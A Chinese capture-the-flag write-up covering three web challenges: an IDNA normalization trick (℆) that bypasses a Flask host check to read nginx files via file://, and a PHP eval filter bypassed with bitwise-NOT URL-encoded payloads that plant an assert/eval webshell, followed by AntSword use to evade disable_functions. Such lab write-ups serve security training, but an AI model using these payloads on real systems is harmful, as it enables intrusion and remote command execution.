第19天(共3题)
Web
[BSidesCF 2019]Futurella

这道题显示内容是外星语,但是F12后可以在源代码中直接看到flag,猜测前端通过一定的转换规则将字母换成了对应的外星符号
[SUCTF 2019]Pythonginx

打开网站显示了Flask的源代码:
from urllib import parse, request
from flask import Flask, request as flask_request
app = Flask(__name__)
@app.route('/getUrl', methods=['GET', 'POST'])
def getUrl():
url = flask_request.args.get("url")
host = parse.urlparse(url).hostname
if host == 'suctf.cc':
return "我扌 your problem? 111"
parts = list(parse.urlsplit(url))
host = parts[1]
if host == 'suctf.cc':
return "我扌 your problem? 222 " + host
newhost = []
for h in host.split('.'):
newhost.append(h.encode('idna').decode('utf-8')) //这一行是漏洞产生的地方
parts[1] = '.'.join(newhost) # 去掉 url 中的空格
finalUrl = parse.urlunsplit(parts).split(' ')[0]
host = parse.urlparse(finalUrl).hostname //这一行作为读取flag的关键
if host == 'suctf.cc':
return request.urlopen(finalUrl).read()
else:
return "我扌 your problem? 333"
if __name__ == '__main__':
app.run()
这里我们可以通过host = parse.urlparse(finalUrl).hostname实现文件读取(伪协议),整段代码的意思大概是分析/getUrl传进来的GET方法的主机名是不是suctf.cc,在前半段有两个检测点,如果检测到是的话就会输出失败信息,中间部分通过Idan与utf-8编码将主机名进行重新编码,再次检测主机名是不是suctf.cc,是的话就会执行文件读取(代码通过访问对应的URL实现)
这里先了解一下什么是Idna:
国际化域名(Internationalized Domain Name,IDN)又名特殊字符域名,是指部分或完全使用特殊文字或字母组成的互联网域名,包括中文、发育、阿拉伯语、希伯来语或拉丁字母等非英文字母,这些文字经过多字节万国码编码而成。在域名系统中,国际化域名使用punycode转写并以ASCII字符串存储。
样例:
对℆字符使用Python3进行idna编码后
print(‘℆’.encode(‘idna’))
结果:
b’c/u’
如果再使用utf-8进行解码的话
print(b’c/u’.decode(‘utf-8’))
结果:
c/u
这里再给出Ngix网站的一些重要信息的目录(因为这个网站是用Ngix实现的):
配置文件存放目录:/etc/nginx
主配置文件:/etc/nginx/conf/nginx.conf
管理脚本:/usr/lib64/systemd/system/nginx.service
模块:/usr/lisb64/nginx/modules
应用程序:/usr/sbin/nginx
程序默认存放位置:/usr/share/nginx/html
日志默认存放位置:/var/log/nginx
配置文件目录为:/usr/local/nginx/conf/nginx.conf
需要读取的是配置文件,即/usr/local/nginx/conf/nginx.conf
构建URL应该是:/getUrl?url=file://suctf.cc/usr/local/nginx/conf/nginx.conf
但是代码前半部分禁止出现suctf.cc
但如果我们将URL改为/getUrl?url=file://suctf.c℆sr/local/nginx/conf/nginx.conf
那么经过Idna和utf-8编码后就成了:/getUrl?url=file://suctf.cc/usr/local/nginx/conf/nginx.conf
成功绕过


发现flag在/usr/fffffflag,进行读取
[极客大挑战 2019]RCE ME
<?php
error_reporting(0);
if(isset($_GET['code'])){
$code=$_GET['code'];
if(strlen($code)>40){
die("This is too Long.");
}
if(preg_match("/[A-Za-z0-9]+/",$code)){
die("NO.");
}
@eval($code);
}
else{
highlight_file(__FILE__);
}
// ?>
这是一道典型的无字母数字RCE,意思是传进来的参数不能包含大小写字母和数字,如果满足条件就会执行
对于这种题用到的是 异或 取反 自增 ,由于代码还限制了Payload长度不超过40,所以自增这种太长的就用不了
取反的样例:
<?php
echo urlencode(~'phpinfo'); //意思是先对字符串进行取反,再URL编码,取反后的结果是特殊字符刚好绕过检测
?>
得到%8F%97%8F%96%91%99%90
构造URL:?code=(~%8F%97%8F%96%91%99%90)();,注意传进去的是也要取反,这样网站接收到的就是正确的结果
这里先查看phpinfo是因为想要知道网站禁用了哪些函数,可以看到禁用了很多,包括system函数

这里要使用到昨天接触到的assert函数,这个函数会执行参数值(参数值是命令的话),那么可以构造类似:
assert(eval($_POST[cmd]))
使用PHP代码得到其结果:
<?php
echo urlencode(~'assert');
echo urlencode(~'(eval($_POST[cmd]))');
?>
%9E%8C%8C%9A%8D%8B
%D7%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%9C%92%9B%A2%D6%D6
注意传进去的时候也是分开的
?code=(~%9E%8C%8C%9A%8D%8B)(~%D7%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%9C%92%9B%A2%D6%D6);
利用蚁剑连接

因为网站的disable_functions禁用了很多命令,因此直接读取flag文件为空,需要使用蚁剑的插件绕过
首先进入蚁剑的插件市场找到绕过disable_functions这个插件进行下载
然后加载插件

选择这个


然后点击开始,在弹出的黑色命令控制台输入/readflag执行命令拿到flag


![VScode配置launch+tasks[自己备用]](https://img-blog.csdnimg.cn/direct/2c0e0018446c4b9caecd303bdca2980b.jpeg)